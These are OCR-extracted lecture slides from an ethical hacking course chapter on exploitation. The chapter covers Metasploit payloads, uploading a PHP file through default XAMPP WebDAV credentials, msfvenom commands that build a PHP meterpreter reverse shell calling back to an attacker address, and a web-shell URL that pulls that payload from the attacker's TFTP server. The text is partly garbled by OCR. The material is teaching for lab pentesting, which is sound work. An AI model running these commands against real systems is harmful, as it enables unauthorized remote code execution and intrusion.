# CNIT 124: Advanced Ethical Hacking

#### **Penetration Testing**

A Hands-On Introduction to Hacking

**Central Weidman** 

famound for Asian East Entriend to

 $\bm \odot$ 

#### Ch 8: Exploitation

# **Topics**

- Metasploit Payloads
- Exploiting WebDAV Default Credentials
- Exploiting Open phpMyAdmin
- Downloading Sensitive Files

# Topics

- Exploiting a Buffer Overflow in Third-Party Software
- Exploiting Third-Party Web Applications
- Exploiting a Compromised Service
- Exploiting Open NFS Shares

## Metasploit Payloads

# msf> **show payloads**

- Shows all payloads
- If after **use** it only shows payloads compatible with that exploit

## Payloads for ETERNALBLUE

#### > use exploit/windows/smb/ms17\_010\_eternalblue<br>exploit(ms17\_010\_eternalblue) > show payloads

mpatible Payloads

wim



 $sf$  exploit(ms17\_010\_eternalblue) >

# Staged Payloads

- Loads small first stage downloader
- Downloads larger payload



# Inline Payloads

• Whole payload delivered immediately

```
msf exploit(ms17 010 eternalblue) > info payload/windows/shell reverse tcp
       Name: Windows Command Shell, Reverse TCP Inline
    Module: payload/windows/shell reverse tcp
  Platform: Windows
       Arch: x86
Needs Admin: No
Total size: 324
      Rank: Normal
Provided by:
 vlad902 <vlad902@qmail.com>
 sf <stephen fewer@harmonysecurity.com>
Basic options:
         Current Setting Required Description
Name
                                     Exit technique (Accepted: '', seh, thread, process, none)
EXITFUNC
         process
                           yes
                                     The listen address
LHOST
                           ves
         4444
                                     The listen port
LPORT
                           yes
Description:
 Connect back to attacker and spawn a command shell
```
## Meterpreter

- Custom payload for Metasploit
- Resides in memory
- Loaded by *reflective dll injection*
- Uses TLS encryption
- Useful commands like **getsystem** and **hashdump**

## Exploiting WebDAV Default Credentials

## **Nmap Scan**

Apache httpd 2.2.12 ((Win32) DAV/2 mod ssl/2.2.12 OpenSSL/0.9.8k mo 80/tcp open http d autoindex color PHP/5.3.0 mod perl/2.0.4 Perl/v5.10.0) http-methods: No Allow or Public header in OPTIONS response (status code 302) http-server-header: Apache/2.2.12 (Win32) DAV/2 mod ssl/2.2.12 OpenSSL/0.9.8k mod autoindex c olor PHP/5.3.0 mod perl/2.0.4 Perl/v5.10.0 http-title: XAMPP  $1:7.2$ Requested resource was http://192.168.119.130/xampp/splash.php 135/tcp copen msrpc JUMP SIMicrosoft Windows RPC 139/tcp copen c netbios ssns Microsoft Windows 98 netbios ssn 443/tcp copen ssl/http P sLApache httpd 2.2.12 ((Win32) DAV/2 mod ssl/2.2.12 OpenSSL/0.9.8k mo autoindex color PHP/5.3.0 mod perl/2.0.4 Perl/v5.10.0) d. http-cisco-anyconnect: ERROR: Not a Cisco ASA or unsupported version http-methods: No Allow or Public header in OPTIONS response (status code 302) http-server-header: Apache/2.2.12 (Win32) DAV/2 mod ssl/2.2.12 OpenSSL/0.9.8k mod autoindex c olor PHP/5.3.0 mod perl/2.0.4 Perl/v5.10.0  $1.7.2$ http-titles **XAMPP** Requested resource was https://192.168.119.130/xampp/splash.php ssl-cent: Subject: commonName=localhost Not valid before: 2009-04-15T22:04:42 Not valid after: 2019-04-13T22:04:42 ssl-date: 2015-10-14T18:10:06+00:00; 0s from scanner time. sslv2: SSLv2 supported command not found ciphers:

# WebDAV

- Web Distributed Authoring and Versioning
	- An extension to HTTP
	- Allows developers to easily upload files to Web servers

## XAMPP

- A convenient way to run a LAMP server on Windows
	- LAMP: Linux, Apache, MySQL, and PHP
- Includes WebDAV, turned on by default, with default credentials
	- In older versions

## Cadaver

- A command-line tool to use WebDAV servers
- Default credentials allow file uploads

root@kali:~/127/p8x# cadaver http://192.168.119.130/webdav/ Authentication required for XAMPP with WebDAV on server `192.168.119.130': Username: wampp :-/127/p8x# msf Password: msfcli: command not found dav:/webdav/>



## Website Defacement



• Violates integrity, but not as powerful as Remote Code Execution

# Upload a PHP File

• PHP file executes on the server!

• This is Remote Code Execution





### Msfvenom Creates Malicious PHP File



- **msfvenom -l payloads** to see all payloads
- **msfvenom -p php/meterpreter/ reverse\_tcp -o** to see options

### Msfvenom Creates Malicious PHP File

oot@kali:~# msfvenom -p php/meterpreter\_reverse\_tcp LHOST=192.168.119.131 LPORT=443 -f raw > /tmp/meterp reter phpl No platform was selected, choosing Msf::Module::Platform::PHP from the payload No Arch selected, selecting Arch: php from the payload No encoder or badchars specified, outputting raw payload Payload size: 25684 bytes root@kali:~# head /tmp/meterpreter.php //<?php-if (!isset(\$GLOBALS[:channels'])) { \$GLOBALS['channels'] =\_array(); } if (!isset(\$GLOBALS['channe l process\_map'])) { \$GLOBALS['channel\_process\_map'] = array(); } if (!isset(\$GLOBALS['resource\_type\_map'] )) { \$GLOBALS['resource\_type\_map'] = array(); } if (!isset(\$GLOBALS['udp\_host\_map'])) { \$GLOBALS['udp\_hos  $map'$ ] =  $array('):$  } if (!isset(\$GLOBALS['readers'])) { \$GLOBALS['readers'] =  $array('):$  } if (!isset(\$GLOB

# Upload and Run

- Using cadaver, **put meterpreter.php**
- Browse to it in a Web browser to execute it

## Meterpreter Reverse Shell



## Exploiting Open phpMyAdmin

# Purpose

- phpMyAdmin provides a convenient GUI
- Allows administration of SQL databases

# phpMyAdmin



# Should be Protected

- phpMyAdmin should be limited-access
	- With a Basic Authentication login page, or a more secure barrier

# SQL Query

- Can write text to a file
- This allows defacement



# PHP Shell

• Can execute one line of CMD at a time



# Downloading a File with TFTP

- We need some way to download another attack file to the target using the command-line
- Windows lacks "wget" (although you can use bitsadmin)
- Another solution: TFTP

We can use the Atftpd TFTP server to host files on our Kali system. Start Atftpd in daemon mode, serving files from the location of your *meterpreter.php* script.

```
root@kali:~# atftpd --daemon --bind-address
192.168.20.9 /tmp
```
Set the cmd parameter in the *shell.php* script as follows:

```
http://192.168.20.10/shell.php?cmd=tftp 192.168.20.9
get meterpreter.php
C:\\xampp\\htdocs\\meterpreter.php
```
This command should pull down *meterpreter.php* to the target's Apache directory using TFTP, as shown in Figure 8-4.

Transfer successful: 1373 bytes in 1 second, 1373 bytes/s

Figure 8-4. Transferring files with TFTP

# Staged Attack

- Initial attack sends a very small bit of code, such as a single line of CMD
- That attack connects to a server and downloads more malicious code
- Very commonly used by malware

